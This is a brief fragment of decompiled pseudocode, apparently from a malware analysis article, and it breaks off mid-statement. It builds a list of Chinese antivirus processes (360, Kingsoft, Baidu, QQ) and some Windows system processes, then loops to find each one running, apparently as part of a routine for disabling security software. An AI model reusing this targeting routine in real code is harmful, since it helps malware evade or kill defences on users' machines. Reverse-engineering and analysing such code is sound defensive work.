 v3 = (int)L"360tray.exe";
v4 = (int)L"360safe.exe";
v5 = (int)L"360sd.exe";
v6 = (int)L"360rp.exe";
v7 = (int)L"zhudongfangyu.exe";
v8 = (int)L"QQPcRtp.exe";
v9 = (int)L"KSafeTray.exe";
v10 = (int)L"KSafeSvc.exe";
v11 = (int)L"BaiduSdTray.exe";
v12 = (int)L"BaiduAnTray.exe";
v13 = (int)L"BaiduSdSvc.exe";
v14 = (int)L"BadduAnSvc.exe";
v15 = (int)L"BaiduHips.exe";
v16 = (int)L"BaiduProtect.exe";
v17 = (int)L"wscntfy.exe";
v18 = (int)L"spoolsv.exe";
v19 = (int)L"alg.exe";
result = STATUS_NOT_FOUND;
v2 = 0;
while ( *(&v3 + v2) )
{
pFn_RtlInitUnicodeString(&v21, *(&v3 + v2));
result = FindProcessByName((int)&v21, (int)&v22);
if ( result >= 0 )
{
if ( a1 )
drops.wooyun.org